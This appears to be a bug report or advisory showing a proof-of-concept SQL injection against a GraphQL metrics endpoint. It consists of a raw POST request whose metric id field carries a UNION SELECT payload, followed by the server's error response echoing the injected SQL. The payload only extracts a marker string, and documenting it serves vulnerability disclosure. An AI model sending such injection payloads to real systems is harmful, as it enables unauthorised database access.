 URL
http://192.168.190.130:9090
额外说明
Request1
POST /graphql HTTP/1.1 User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR
1.1.4322) Host: 192.168.190.130:9090 Content-Type: application/json Content-Length: 250 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en Connection: close {"query":"query SQLi($d: Duration!)
{globalP99:getLinearIntValues(metric: {name:\"all_p99\",id:\"') UNION SELECT 1,CONCAT('~','10660','~')-- \",}, duration: $d){values{value}}}","variables":{"d":{"start":"2021-11-11","end":"2021-11-12","step":"DAY"}}}
Response1
HTTP/1.1 200 OK Date: Wed, 31 May 2023 09:04:44 GMT Content-Type: application/json;charset=utf-8 Content-Length: 315 X-Application-Context: application:8080 Connection: close {"data":{},"errors":[{"message":"Exception while fetching
data (/globalP99) : Data conversion error converting \"~10660~\"; SQL statement:\nselect id, value from all_p99_day where id in ('20211111_') UNION SELECT 1,CONCAT('~','10660','~')-- ','20211112_') UNION SELECT
1,CONCAT('~','10660','~')-- ') [22018-196]"}]}